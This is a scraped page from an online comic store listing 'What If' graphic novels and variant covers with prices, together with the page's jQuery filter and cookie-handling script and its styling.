										<a class="accordion" aria-label="Action Lab Entertainment" href="https://stores.comichub.com/collected_keller/Publisher/Product/action-lab-entertainment_EC01D9">
											Action Lab Entertainment
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/collected_keller/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/collected_keller/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/collected_keller/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/collected_keller/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/collected_keller/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/collected_keller/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/collected_keller/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/collected_keller">Home</a></li>
                    <li class="breadcrumb-item">What If</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 38,125 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">7</span>
            </span>

        </div>
                <h1 class="h2title"><span>What If</span></h1>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
                
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                

                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">

                <div class="rytlink">

                    <div class="image">
                        <ul id="ulAllProduct">

                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="what-if-classic-complete-collection-graphic-novel-volume-2" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/what-if-classic-complete-collection-graphic-novel-volume-2">
                                                <img alt="what-if-classic-complete-collection-graphic-novel-volume-2" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f1cb4fb2-3fb8-47ed-97fb-33aa857c3a32.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="what-if-classic-complete-collection-graphic-novel-volume-2" class="all_product" href="https://stores.comichub.com/collected_keller/products/what-if-classic-complete-collection-graphic-novel-volume-2">

                                                    What If Classic Complete Collection Graphic Novel Volume 2
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $39.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_f1cb4fb2-3fb8-47ed-97fb-33aa857c3a32" href="javascript:AjaxAddToCart('f1cb4fb2-3fb8-47ed-97fb-33aa857c3a32',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="what-if-classic-complete-collection-graphic-novel-volume-2" class="all_product" href="https://stores.comichub.com/collected_keller/products/what-if-classic-complete-collection-graphic-novel-volume-2">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="what-if-classic-complete-collection-graphic-novel-volume-3" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/what-if-classic-complete-collection-graphic-novel-volume-3">
                                                <img alt="what-if-classic-complete-collection-graphic-novel-volume-3" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b02890e3-6ca2-40b2-b7ae-d40265e92ea4.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="what-if-classic-complete-collection-graphic-novel-volume-3" class="all_product" href="https://stores.comichub.com/collected_keller/products/what-if-classic-complete-collection-graphic-novel-volume-3">

                                                    What If Classic Complete Collection Graphic Novel Volume 3
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $39.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_b02890e3-6ca2-40b2-b7ae-d40265e92ea4" href="javascript:AjaxAddToCart('b02890e3-6ca2-40b2-b7ae-d40265e92ea4',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="what-if-classic-complete-collection-graphic-novel-volume-3" class="all_product" href="https://stores.comichub.com/collected_keller/products/what-if-classic-complete-collection-graphic-novel-volume-3">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="what-if-original-marvel-series-omnibus-hardcover-volume-1-buscema-dm-variant" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/what-if-original-marvel-series-omnibus-hardcover-volume-1-buscema-dm-variant">
                                                <img alt="what-if-original-marvel-series-omnibus-hardcover-volume-1-buscema-dm-variant" id="image_id_2" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7138a2e6-f8cd-4dc3-8693-e5b75934512f.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="what-if-original-marvel-series-omnibus-hardcover-volume-1-buscema-dm-variant" class="all_product" href="https://stores.comichub.com/collected_keller/products/what-if-original-marvel-series-omnibus-hardcover-volume-1-buscema-dm-variant">

                                                    What If Original Marvel Series Omnibus Hardcover Volume 1 Buscema Direct Market Edition
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $100.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_7138a2e6-f8cd-4dc3-8693-e5b75934512f" href="javascript:AjaxAddToCart('7138a2e6-f8cd-4dc3-8693-e5b75934512f',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="what-if-original-marvel-series-omnibus-hardcover-volume-1-buscema-dm-variant" class="all_product" href="https://stores.comichub.com/collected_keller/products/what-if-original-marvel-series-omnibus-hardcover-volume-1-buscema-dm-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="what-if...-venom-1-jesus-hervas-design-variant" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/what-if...-venom-1-jesus-hervas-design-variant">
                                                <img alt="what-if...-venom-1-jesus-hervas-design-variant" id="image_id_3" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/07b9fa1e-b029-438c-b1db-6d7ebb5535b3.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="what-if...-venom-1-jesus-hervas-design-variant" class="all_product" href="https://stores.comichub.com/collected_keller/products/what-if...-venom-1-jesus-hervas-design-variant">

                                                    What If...? Venom #1 Jesus Hervas Design Variant 1 for 10 Incentive
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $20.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_07b9fa1e-b029-438c-b1db-6d7ebb5535b3" href="javascript:AjaxAddToCart('07b9fa1e-b029-438c-b1db-6d7ebb5535b3',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="what-if...-venom-1-jesus-hervas-design-variant" class="all_product" href="https://stores.comichub.com/collected_keller/products/what-if...-venom-1-jesus-hervas-design-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="what-if...-venom-2-chris-campana-design-variant" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/what-if...-venom-2-chris-campana-design-variant">
                                                <img alt="what-if...-venom-2-chris-campana-design-variant" id="image_id_4" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4bdc27d2-7cbc-4d7b-9fb0-79c8fa9e70a7.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="what-if...-venom-2-chris-campana-design-variant" class="all_product" href="https://stores.comichub.com/collected_keller/products/what-if...-venom-2-chris-campana-design-variant">

                                                    What If...? Venom #2 Chris Campana Design Variant 1 for 10 Incentive
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_4bdc27d2-7cbc-4d7b-9fb0-79c8fa9e70a7" href="javascript:AjaxAddToCart('4bdc27d2-7cbc-4d7b-9fb0-79c8fa9e70a7',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="what-if...-venom-2-chris-campana-design-variant" class="all_product" href="https://stores.comichub.com/collected_keller/products/what-if...-venom-2-chris-campana-design-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
